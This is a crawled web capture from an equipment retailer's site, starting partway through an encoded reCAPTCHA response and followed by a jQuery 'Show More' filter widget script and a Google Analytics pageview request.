sOpw7HChcODw5VDw4k5w69dRcOFUcKeTMKAwo8TesKGwpM8Px/[base64]/[base64]/[base64]/DpMO7wq17wqdQWSTCpsOuw7knJmrCvzXDvXdfEMOrw4HDszhqw5XCvsOAGHA3w4/CssOYR33CgmsXw6dudsKqVMKyw5PDlRnDrsOxwoHCn8KUw6F0SsO1woDCsBQ2w4PDqMOgfDDChSA0GH7DjF/[base64]/DvcKJQjRMDcO6U8OKC03Cq8OawrMgNMOfHhYuw5LCvcOVU8O5woHCkUvCrxgxfi54TUjDsMKRwo/CvGo2WcOLMsO4w7/DqsO2DcO4w6kiOcOXwpo1wpt4wrDCo8K8VsKgwrXDnsK/[base64]/w6FyQiLCmn8Dw6HDnjUBwrvCmMKgw7rCiSnDpMKMwo1iwqXDlsO3w64zw4JAwrrCiwnDncOpAU8ZcsKzFis5AsOLwpPCsMKEw4nCisK0wpnCmMOlc2rDv8OjwqPDqMOyM2Mbw5heEDFCHcOnFMOBWsKvwogLw6A+NE09w4HDrAxnwog3w4PCiDwjwpDCtMOhwq/[base64]/DpsKFAx7DjFjCl2fCpzl3wrfCgSMsR8Kaw7tlPsKvWQd6MTZ/V8OZw4zDiMOlw4rCn8KOCcOCEUdiOsOZaihPw4rDtsKPwp7CiMO0wq80w5oRdcO6wpPDnVrDg1kCw5dsw6t3wrzCt2EIEWJHwoBEw5bCisKhcFQMKMO5w58UXmt/wo1Gw4ASK1A5wpjChmvDqkQySMKTdz3CrcO6KHJ+M0rDucKJw7jCtlEmDcO/w4TCoWJJIWzCuDjDsWJ4wqEyAcOCw7LClcONWgQMwp3DsBbCpEMnwqEtw7TDqUMAOERAw6fCsMOrGcKsLGTCi37Cj8O7woTDpkAYT8KUNC/Dv0DCqcKowpVvRTTCgMOHbQcjBgTDg8OlwpFqw4jDgMOww6rCr8OTwqTCrDbCh2k1AGVlw5DCoMOZIXfDhcOmwqlSwpjDosOrwo3CgsOww5zDpsOrwqfCi8KkCsOOR8Oqwo/Cp1Niw63ClAUzesOfJlMjD8OUw6ZTwohow6jDucOvEWR/[base64]/T1XClVccw5PDisOwwqDCmsKxw4LDhsKRwoY2wpTDjzg0wo0FLR4UX8Klw5rDiyrChQbCrnNAw6bCl8ONLXnCuzhDVlTCkGHCoUAMwq1pw4bDpcKlw5DDrnXDuMKzw7DCuMOew7FXEcOaCMO7Nh9TLloiY8K5w4dUwoZhwogqw4grw4lJw6wzw7/DssOZAgliwppsRSzDpMKZP8Kuw5bCtsKyE8OOOQXDnBLCosK0QQTCtMKcwpfCncOrRcOXTcKqYMKQZDLDicKwcgodwrdRHMOww4o/[base64]/Dm8OVCn7CnhHCtsKjdV3DiFnDrsO3EsOqGMOsw73CucODwp4/w4rDtMOjUC/[base64]/[base64]/[base64]/[base64]/CkMOfw4Ztw5HCtMKzPinDoy3DjEPCgcOhLcO1wpVbw5BFw6NRwpgdwpgNw7zDqMKES8OWwqvDnsKCbcK8aMKPEcKQVsOgw57Csi8xw6wqw4AowqvDtyfDhAfCl1fDnkvDrl3CoXA/bXIcwpvCoAjDo8KuCisSBSvDlMKMEw7Duj3DlzDCusKKw6nDt8OVAF7DiTcKwp0yw7Rpwol8wr5vc8KLKmVZDl7CisKlw6d1w7YMCsOuwrZLwqLDiSjCssKFTMKrwqPCt8KlFcKCwrTCssOBXsOQTcKLw5bDncOywrw/w5hJwrjDuXI8wr7CqCLDlcKCwpB+w57CgMOEc3DCocOsFS3DhHXCpsKrES3CgMOlw7jDsFkGwoBww6VQbMKoDQhGYCkDw5JzwqLDhikKZ8O0P8KyXcOkw6PCgsO3CljCh8O0UsKfGcK0wo8nw6p0wr7ClMOKw613wqLDucKTwo0BwrPDgW3Cuhwuwpgywo9/w4zDqgtGY8K3w7rDusOkZFkWBMKvwqxmwprCoUghw6rDmMONw6XDhsK1w5HDuMKuKMKtwrNOwpMgwq1+w4LCoDQ2w4fCoAPDkG/DsAhRTsO2woxJw7gBJcOOwqLDgcKeTRHCkT4IVz7CrsOBOMKkw4XDpwzCpVcsV8KZw6ZLw7pcHToZw73Cm8KJccO6Q8Ovwoxcwp/DnEzDt8KKNzDDhCLCq8Ofw7twDgfDnUxJwpkPw6gSM0HDrcOYw7liLVPCv8KqSSbDsGk6wpnCuAXCh0/DlBUJwobDmxjDuT1TEGFmw7LCtyfCvMK1TFBjYMKVXkDCq8OmwrbDrm3Cv8KAZUVpwrRGw4hdfDjChBDCjsOAw7YiwrXCuQHDpF1JwpzDrQVPOj45wpkjwo/Cs8Obw7UMwoRybcKCXEc0G1d2TH/CsMKHw5YRwo4Dw5XDmcO0LcKfccKRG27CpWnCtsO6bxgMMmJQw6NLG2bDscKxXMKrwo7CvVfCl8KlwqjDtcKOwrTDlxjChcKmcm3DnMKfwo7DvsK6w7jDicOWOk3CpkzDk8KOw6XCisONZ8K8w4TDtmI+Px8UfsOGcmtWAMOzP8OVJUt5wr7DvcO/SsKtfkMiwrLChFYCwqkFHsKVwqrCjS42w40uVsKnw5bCpsOFw4vDlsKbDMKgcUhJKQPDjsO3w6g6woB1CnNzw6bDplDDhsK3w4zCosOtw7vCgcOUwo1TUsKZX1zDqmDDlMKEwrVaP8O8fhfCgXTCmcONw4HCicKaBjTDlMKHER/DvVIzYcKTwqvDq8KhwokrYlgIc2fCpMOfw708W8KgAVvDssO4ZnjDq8Ofw4dKcMOcA8KmdcKuIMKxwpocwr3CmBpYwq1ZwqzCgjRuwqXDrUYdwr7CsXFYVcKMw6tqw5zCjWbDg3pMwqLCmcKlw5jCo8Kuw4IAI2lwfWnCjB4KXMO/[base64]/w4zDgiHDm1VObToeFhhzw6XDlSl9DVBLScKkw6wuwr/[base64]/[base64]/ChDzCpz3CkFHCtQUifMOIGwZHJMKGw7zCkSwgw6XCowjDt8OXJ8K7MnvDkMK2w7jCoC7DiBgCw5nClAYUVklDwpJZEsO2OMKBw4PCtFvCrnLCmMKCUMKHNQpmTRgDw77DrcKDwrHCgkBBG1TDlQA9VsOJbkNZVDHDsm/Dkgodwq4EwqouS8KOwqNNw6kHwrVEcsOLDnc7FVLDo17CsmgDVXARZTDDncOqw78Rw4bDtsOOw7ZMw7TCrMK9OlxhwqrCilfCo1ReLMORUsKqw4fCocKKwpDDrcO2eW/Cm8OfTybCuxpMYTUzwql6wpkxw5TChMK/wrPDocKPwpEYWzzDtRpTw6/[base64]/CqMOlcMKfw719ZMKuw6XCg2Jzwr8aYTYjwprCqk3Cl8OAwq/DoMKtFg1fw4PDisOjwrXCr3zCtgl9wrt/acOac8OIwq/CmsOfwpnCpHDCksObXMKiDMKZwqbDnkVEQkpxH8KqIMKFJcKJwp7ChcOPw6E9w6Byw4fDiA4NwrfDl0LDl1XDgVvCpEYhw6bChMKiZ8KbwotBbR8Dwr3CpMOgFX/CtkJywqUxw4d+LMKfVFAAaMKyEkfDhgBdwp4pwpbCosORQMKAHsOUwq5sw5HDtcKQPMKNWsKeEMKhElh5woXCrcKTAz3Ck3nCs8KvCFYtTBQrXlzCoMOOZcOew7sJDsOlw59HBE/CnSDCqS/CrH3CtsOPVRTDuMO0HMKBw6Q9acKFCCjCm8KaHDA/XsKCOxNvw5ZKdcKeegjCjsO5wqjChDNzVsKdfxM/wqoRw57Dl8KFUcO7A8KJwqJkw4/CksKhw6LCpiMlPcKrwoFIwp/CtwI2w7DDhR7CmMKuwqgBwrzDiCHDoD1fw7h1c8Ktw77CvGzDnMK9wpTDhsOYw7UYFMOOwpFhKMK1SMKhR8K2wqPDqQ5Cw7N+SmoHMF4cYS7Dn8KQDxvDnMObOcOxwrjCpUHDjMK1S0wCJcO6HGYTacKbEB/Dk1xYGcOrwo7DqcKXLAvCt0/DhcKEwqXDh8KxIsKJw4DCgFzCpcKhw687w4N1L1PDsBM/w6BzwrcbfUsvwp7DjMKwPcOJCQjDuEFwwqDDvcO4woHDkkNKwrTDn8KlUMONaz55N0TDqVZRRsO1w77ColZ2Dht4QwjDiHrDlDpSwrMyKwbDoTDDvTFQBMOswqLCukHDl8KdWk5Mwrg6cUEZw67Dt8O6wr1/wp0owqBJwrjDokgKdlHDkVAhV8KNRcKiwr/[base64]/DnBouw68PNk7Chh82w6DDjsKGOBzCocKuOsO8w6TDl0pLO8Oiw6LChQR1bcOSw5kFw5dIw6zDnQzCtD4oDsOswrsjw6khw4kzYMOlQDbDhcK9w4kRTsKyScKNNGDCr8KbLAYFw5EnwpHClsOOWiDCscOwWcONSMKFe8KzesKmOMOnwr3Ckwh/wrsnecOQGMOkw6F5w7Fqe8OzVcK6JsOpCMKawrwXM1PDq2vDvcO9w7rDmcOFR8O6w5nDgcKWwqMkIcKfccO4w61ww6dTw4gIw7Vlw5LCtMKqw5fDj2htT8K+JMKmwpxTwo/Co8Klw7MVQX96w6PDumZ0JgbCnks4E8Kgw4cRwozCmzZLwqPDrg3DnMOKw5DDi8OPw4jCmMKbwqBJZMKHETzCtMOuR8KuP8Kswo8dw6jDsCs/wrTDoXFww43DpFV5WCTCiVLDqcKhw73DsMOpw7lvCCVuwrHDv8KkP8KKwoV3wpvCkMKww4rDkcKNa8OIw5rCkxoGwoxbAy8Vw6NxBsO6UmVVw7kPw77DrW0PwqfDmsK0B3I5fybCjBjCssOQw5TDjcKuwrlUCENNwojDnQTCu8KQCH1mw57CkcKlw5ZCOUoaw4/[base64]/DpETCuH3ClcKuw59dwqxMw7ZeUSXCgMOsw5nDoMK5w7nCpiHDhcKFw5oQZAIqwos/[base64]/Cr0HDjcOsw63Dn8KHwpIAccOBw4cCcMKFwoXDn8KKw4Vub8K6wo5cwqPCrx7ChcKiwr9pNcO7fzxKwp3CgMKsJMK3fUVNQMOqw55rZcK/dsKtw44WDxYWfsOdPsKOwo85OMOzUcOPw5Z1w53DuDbDs8OFw57CpUjDtcOJIRjCocKaNMKJHsK9w77DkAZUCMK0woXDh8KnJcOvwoctw7PCkzAIw7Aec8KWw5DClMOUbMO4QkDCuW9PfBZQEgLCrxTDlMKqTQpAwr/DunRZwoTDg8KwwqXCgsO5CmvCnArDtlPDuVZqZ8KENxd8wp/CvMOeUMOCPW1Ta8K/wqBJwp3Dq8OcLcOyKUzDg07Cl8K7LsKyKcKAw5kcw5TDkD1kasKIw7ZTwqFQwpEbw7Jqw6kNwpPDhcKpYVrDpn9HGgTCoF/ChhweVwY0wpdpw47DscOZwpQCUcK8Hh0q\x22],null,[\x22conf\x22,null,\x226LeWRPoUAAAAAEUJXf1rdmxcDrpvhKdKNucP8_Jk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,688],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://trexequipment.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/SKOrac22fTwSrhHXpVE7zIUIvMvL2RyMSWAXwkHz7M\\u003d\x22,1,0,null,1,1764319906846,0,0,[177,122],null,[144,69],\x22RC-gM2smoCEqkqiiA\x22,null,null,null,null,null,\x220dAFcWeA5-_9WV9iFyUHhTCxFxe8rD6vgQ-7-uKewAXSh3pSZQVVHDRJ0f3g_UmhuYv75_-Iamdv-t0DwIEWwLHss_uU7XmK0wQw\x22,1764402707018]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://trexequipment.com/static/frontend/Moxxi/moxxi/en_US/Moxxiinc_LayeredNavigationShowmore/js/show-more.js
body_size: 2572
content:
define([
    'jquery'
], function($) {
    'use strict';

    $.widget('moxxi.showmore', {
        options: {},
        _create: function() {
            this._super();
            var self = this;
            var maxUlToShow = self.options.showElement - 1;

            $(this.element).find('.filter-options-content').each(function( index, el ) {
                var shouldRenderShowmore = false;
                var filterLiEl = $(el).children('ol').children('li');
                filterLiEl.each(function( liIndex, liEl ) {
                    if(liIndex > maxUlToShow){
                        $(liEl).addClass('hidden');
                        shouldRenderShowmore = true;
                        return;
                    }
                });

                if(shouldRenderShowmore){
                    $(el).append(function() {
                        var remaining = $(el).children('ol').children('li.hidden').length;
                        return $('<a class="filter-more">' + self._templateShowMore(remaining) + '</a>').bind( "click", function(anchorEl) {
                            self._toggle(el, $(this), maxUlToShow)
                        });
                    });
                }

            });
        },

        /**
         * Toggle Button
         * @param el
         * @param anchroEl
         * @private
         */
        _toggle: function (el, anchroEl, maxUlToShow) {
            var filterLiEl = $(el).children('ol').children('li');
            var self = this;

            if($(anchroEl).hasClass('showing-more')){
                filterLiEl.each(function( index, liEl ) {
                    if(index > maxUlToShow){
                        $(liEl).addClass('hidden');
                    }
                    var remaining = $(el).children('ol').children('li.hidden').length;
                    $(anchroEl).removeClass('showing-more').empty().html(self._templateShowMore(remaining));
                });
            }else{
                filterLiEl.removeClass('hidden');
                $(anchroEl).addClass('showing-more').empty().html(self._templateShowLess());
            }
        },

        /**
         * _templateShowLess
         * @returns {string}
         * @private
         */
        _templateShowLess(){
            return '-</i><span>Show Less</span>';
        },

        /**
         * _templateShowMore
         * @param remaining
         * @returns {string}
         * @private
         */
        _templateShowMore(remaining){
            return '+<span>Show More</span>';
        }

    });

    return $.moxxi.showmore;
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1970417625&t=pageview&_s=1&dl=https%3A%2F%2Ftrexequipment.com%2Fvendors%2Fflorida-seating%2Frestaurant-chairs-stools.html&ul=en-us%40posix&dt=Florida%20Seating%20%7C%20Restaurant%20Chairs%20%26%20Stools%20%7C%20TREX&sr=1280x720&vp=1280x720&_u=YGBAiEABBAAAACAAI~&jid=2141340493&gjid=1355553444&cid=1542138384.1764316301&tid=UA-151217905-1&_gid=1114589299.1764316301&_slc=1&gtm=45He5bi1n81NN4D2MVv813340692za200zd813340692&cd2=2025-11-28T07%3A51%3A40.319%2B00%3A00&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115583767~115938466~115938469~116184927~116184929~116217636~116217638&z=1364853964
body_size: -451
content:
2,cG-VDFJCC4ST5